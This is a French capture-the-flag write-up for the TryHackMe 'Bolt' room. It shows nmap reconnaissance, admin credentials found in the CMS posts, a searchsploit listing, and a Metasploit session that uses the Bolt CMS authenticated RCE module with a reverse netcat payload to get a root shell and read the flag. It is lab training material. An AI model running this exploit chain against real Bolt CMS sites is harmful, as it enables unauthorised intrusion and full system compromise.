https://tryhackme.com/room/bolt
This room is designed for users to get familiar with the Bolt CMS and how it can be exploited using Authenticated Remote Code Execution. You should wait for at least 3-4 minutes for the machine to start properly.
Reconnaissance
root@ip-10-10-124-115:~# nmap -sC -sV 10.10.91.252
Starting Nmap 7.60 ( https://nmap.org ) at 2022-12-18 20:19 GMT
Nmap scan report for ip-10-10-91-252.eu-west-1.compute.internal (10.10.91.252)
Host is up (0.00077s latency).
Not shown: 997 closed ports
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 7.6p1 Ubuntu 4ubuntu0.3 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 2048 f3:85:ec:54:f2:01:b1:94:40:de:42:e8:21:97:20:80 (RSA)
| 256 77:c7:c1:ae:31:41:21:e4:93:0e:9a:dd:0b:29:e1:ff (ECDSA)
|_ 256 07:05:43:46:9d:b2:3e:f0:4d:69:67:e4:91:d3:d3:7f (EdDSA)
80/tcp open http Apache httpd 2.4.29 ((Ubuntu))
|_http-server-header: Apache/2.4.29 (Ubuntu)
|_http-title: Apache2 Ubuntu Default Page: It works
8000/tcp open http PHP 7.2.32-1
| fingerprint-strings:
| FourOhFourRequest:
| HTTP/1.0 404 Not Found
| Date: Sun, 18 Dec 2022 20:19:35 GMT
| Connection: close
| X-Powered-By: PHP/7.2.32-1+ubuntu18.04.1+deb.sury.org+1
| Cache-Control: private, must-revalidate
| Date: Sun, 18 Dec 2022 20:19:35 GMT
| Content-Type: text/html; charset=UTF-8
| pragma: no-cache
| expires: -1
| X-Debug-Token: cbab95
| <!doctype html>
| <html lang="en">
| <head>
| <meta charset="utf-8">
| <meta name="viewport" content="width=device-width, initial-scale=1.0">
| <title>Bolt | A hero is unleashed</title>
| <link href="https://fonts.googleapis.com/css?family=Bitter|Roboto:400,400i,700" rel="stylesheet">
| <link rel="stylesheet" href="/theme/base-2018/css/bulma.css?8ca0842ebb">
| <link rel="stylesheet" href="/theme/base-2018/css/theme.css?6cb66bfe9f">
| <meta name="generator" content="Bolt">
| </head>
| <body>
| href="#main-content" class="vis
| GetRequest:
| HTTP/1.0 200 OK
| Date: Sun, 18 Dec 2022 20:19:34 GMT
| Connection: close
| X-Powered-By: PHP/7.2.32-1+ubuntu18.04.1+deb.sury.org+1
| Cache-Control: public, s-maxage=600
| Date: Sun, 18 Dec 2022 20:19:34 GMT
| Content-Type: text/html; charset=UTF-8
| X-Debug-Token: ed4509
| <!doctype html>
| <html lang="en-GB">
| <head>
| <meta charset="utf-8">
| <meta name="viewport" content="width=device-width, initial-scale=1.0">
| <title>Bolt | A hero is unleashed</title>
| <link href="https://fonts.googleapis.com/css?family=Bitter|Roboto:400,400i,700" rel="stylesheet">
| <link rel="stylesheet" href="/theme/base-2018/css/bulma.css?8ca0842ebb">
| <link rel="stylesheet" href="/theme/base-2018/css/theme.css?6cb66bfe9f">
| <meta name="generator" content="Bolt">
| <link rel="canonical" href="http://0.0.0.0:8000/">
| </head>
|_ <body class="front">
|_http-generator: Bolt
|_http-title: Bolt | A hero is unleashed
1 service unrecognized despite returning data. If you know the service/version, please submit the following fingerprint at https://nmap.org/cgi-bin/submit.cgi?new-service :
SF-Port8000-TCP:V=7.60%I=7%D=12/18%Time=639F75D6%P=x86_64-pc-linux-gnu%r(G
SF:etRequest,2402,"HTTP/1\.0\x20200\x20OK\r\nDate:\x20Sun,\x2018\x20Dec\x2
SF:02022\x2020:19:34\x20GMT\r\nConnection:\x20close\r\nX-Powered-By:\x20PH
SF:P/7\.2\.32-1\+ubuntu18\.04\.1\+deb\.sury\.org\+1\r\nCache-Control:\x20p
SF:ublic,\x20s-maxage=600\r\nDate:\x20Sun,\x2018\x20Dec\x202022\x2020:19:3
SF:4\x20GMT\r\nContent-Type:\x20text/html;\x20charset=UTF-8\r\nX-Debug-Tok
SF:en:\x20ed4509\r\n\r\n<!doctype\x20html>\n<html\x20lang=\"en-GB\">\n\x20
SF:\x20\x20\x20<head>\n\x20\x20\x20\x20\x20\x20\x20\x20<meta\x20charset=\"
SF:utf-8\">\n\x20\x20\x20\x20\x20\x20\x20\x20<meta\x20name=\"viewport\"\x2
SF:0content=\"width=device-width,\x20initial-scale=1\.0\">\n\x20\x20\x20\x
SF:20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<title>Bolt\x20\|\x20
SF:A\x20hero\x20is\x20unleashed</title>\n\x20\x20\x20\x20\x20\x20\x20\x20<
SF:link\x20href=\"https://fonts\.googleapis\.com/css\?family=Bitter\|Robot
SF:o:400,400i,700\"\x20rel=\"stylesheet\">\n\x20\x20\x20\x20\x20\x20\x20\x
SF:20<link\x20rel=\"stylesheet\"\x20href=\"/theme/base-2018/css/bulma\.css
SF:\?8ca0842ebb\">\n\x20\x20\x20\x20\x20\x20\x20\x20<link\x20rel=\"stylesh
SF:eet\"\x20href=\"/theme/base-2018/css/theme\.css\?6cb66bfe9f\">\n\x20\x2
SF:0\x20\x20\t<meta\x20name=\"generator\"\x20content=\"Bolt\">\n\x20\x20\x
SF:20\x20\t<link\x20rel=\"canonical\"\x20href=\"http://0\.0\.0\.0:8000/\">
SF:\n\x20\x20\x20\x20</head>\n\x20\x20\x20\x20<body\x20class=\"front\">\n\
SF:x20\x20\x20\x20\x20\x20\x20\x20<a\x20")%r(FourOhFourRequest,16C3,"HTTP/
SF:1\.0\x20404\x20Not\x20Found\r\nDate:\x20Sun,\x2018\x20Dec\x202022\x2020
SF::19:35\x20GMT\r\nConnection:\x20close\r\nX-Powered-By:\x20PHP/7\.2\.32-
SF:1\+ubuntu18\.04\.1\+deb\.sury\.org\+1\r\nCache-Control:\x20private,\x20
SF:must-revalidate\r\nDate:\x20Sun,\x2018\x20Dec\x202022\x2020:19:35\x20GM
SF:T\r\nContent-Type:\x20text/html;\x20charset=UTF-8\r\npragma:\x20no-cach
SF:e\r\nexpires:\x20-1\r\nX-Debug-Token:\x20cbab95\r\n\r\n<!doctype\x20htm
SF:l>\n<html\x20lang=\"en\">\n\x20\x20\x20\x20<head>\n\x20\x20\x20\x20\x20
SF:\x20\x20\x20<meta\x20charset=\"utf-8\">\n\x20\x20\x20\x20\x20\x20\x20\x
SF:20<meta\x20name=\"viewport\"\x20content=\"width=device-width,\x20initia
SF:l-scale=1\.0\">\n\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x
SF:20\x20\x20<title>Bolt\x20\|\x20A\x20hero\x20is\x20unleashed</title>\n\x
SF:20\x20\x20\x20\x20\x20\x20\x20<link\x20href=\"https://fonts\.googleapis
SF:\.com/css\?family=Bitter\|Roboto:400,400i,700\"\x20rel=\"stylesheet\">\
SF:n\x20\x20\x20\x20\x20\x20\x20\x20<link\x20rel=\"stylesheet\"\x20href=\"
SF:/theme/base-2018/css/bulma\.css\?8ca0842ebb\">\n\x20\x20\x20\x20\x20\x2
SF:0\x20\x20<link\x20rel=\"stylesheet\"\x20href=\"/theme/base-2018/css/the
SF:me\.css\?6cb66bfe9f\">\n\x20\x20\x20\x20\t<meta\x20name=\"generator\"\x
SF:20content=\"Bolt\">\n\x20\x20\x20\x20</head>\n\x20\x20\x20\x20<body>\n\
SF:x20\x20\x20\x20\x20\x20\x20\x20<a\x20href=\"#main-content\"\x20class=\"
SF:vis");
MAC Address: 02:F2:AC:61:AE:75 (Unknown)
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 24.20 seconds
3 ports sont ouverts: 22, 80 et 8000.
Le CMS fonctionne sur le port 8000.
Nous trouvons le nom d’utilisateur bolt dans les posts du CMS

Nous trouvons également un mot de passe.

Essayons maintenant de nous connecter à l’interface d’administration du site avec ces informations.
Une fois connecté, on trouve la version du CMS en bas à gauche.

Pour trouver une vulnérabilité pour ce CMS, on utilise searchsploit.
root@ip-10-10-124-115:~# searchsploit bolt
[i] Found (#2): /opt/searchsploit/files_exploits.csv
[i] To remove this message, please edit "/opt/searchsploit/.searchsploit_rc" for "files_exploits.csv" (package_array: exploitdb)
[i] Found (#2): /opt/searchsploit/files_shellcodes.csv
[i] To remove this message, please edit "/opt/searchsploit/.searchsploit_rc" for "files_shellcodes.csv" (package_array: exploitdb)
---------------------------------------------- ---------------------------------
Exploit Title | Path
---------------------------------------------- ---------------------------------
Apple WebKit - 'JSC::SymbolTableEntry::isWatc | multiple/dos/41869.html
Bolt CMS 3.6.10 - Cross-Site Request Forgery | php/webapps/47501.txt
Bolt CMS 3.6.4 - Cross-Site Scripting | php/webapps/46495.txt
Bolt CMS 3.6.6 - Cross-Site Request Forgery / | php/webapps/46664.html
Bolt CMS 3.7.0 - Authenticated Remote Code Ex | php/webapps/48296.py
Bolt CMS < 3.6.2 - Cross-Site Scripting | php/webapps/46014.txt
Bolthole Filter 2.6.1 - Address Parsing Buffe | multiple/remote/24982.txt
BoltWire 3.4.16 - 'index.php' Multiple Cross- | php/webapps/36552.txt
BoltWire 6.03 - Local File Inclusion | php/webapps/48411.txt
Cannonbolt Portfolio Manager 1.0 - Multiple V | php/webapps/21132.txt
CMS Bolt - Arbitrary File Upload (Metasploit) | php/remote/38196.rb
---------------------------------------------- ---------------------------------
Shellcodes: No Results
L’exploit qui permet le RCE authentifié est le fichier 48296.py
Metasploit a récemment ajouté un module pour cette vulnérabilité. Le chemin est exploit/unix/webapp/bolt_authenticated_rce.
Nous allons utiliser Metasploit pour lire le flag root.txt
root@ip-10-10-124-115:~# msfconsole -q
msf5 > use exploit/unix/webapp/bolt_authenticated_rce
[*] Using configured payload cmd/unix/reverse_netcat
msf5 exploit(unix/webapp/bolt_authenticated_rce) > set rhost 10.10.124.115
rhost => 10.10.124.115
msf5 exploit(unix/webapp/bolt_authenticated_rce) > set username bolt
username => bolt
msf5 exploit(unix/webapp/bolt_authenticated_rce) > set password boltadmin123
password => boltadmin123
msf5 exploit(unix/webapp/bolt_authenticated_rce) > set lhost 10.10.124.115
lhost => 10.10.124.115
msf5 exploit(unix/webapp/bolt_authenticated_rce) > set rhost 10.10.91.252
rhost => 10.10.91.252
msf5 exploit(unix/webapp/bolt_authenticated_rce) > exploit
[*] Started reverse TCP handler on 10.10.124.115:4444
[*] Executing automatic check (disable AutoCheck to override)
[+] The target is vulnerable. Successfully changed the /bolt/profile username to PHP $_GET variable "ghqixw".
[*] Found 3 potential token(s) for creating .php files.
[+] Deleted file eophjdgjr.php.
[+] Deleted file udmobrhowtm.php.
[+] Used token a8dcd4c4d21147302ffbc0e9be to create bacagzwfwpu.php.
[*] Attempting to execute the payload via "/files/bacagzwfwpu.php?ghqixw=`payload`"
[*] Command shell session 1 opened (10.10.124.115:4444 -> 10.10.91.252:40130) at 2022-12-18 20:35:09 +0000
[!] No response, may have executed a blocking payload!
[+] Deleted file bacagzwfwpu.php.
[+] Reverted user profile back to original state.
SHELL=/bin/bash script -q /dev/null
root@bolt:~/public/files# cd /home
cd /home
root@bolt:/home# ls
ls
bolt composer-setup.php flag.txt
root@bolt:/home# cat flag.txt
cat flag.txt
THM{wh0_d035nt_l0ve5_b0l7_r1gh7?}
Résumé:
Voir Authenticated RCE
Voir CMS Bolt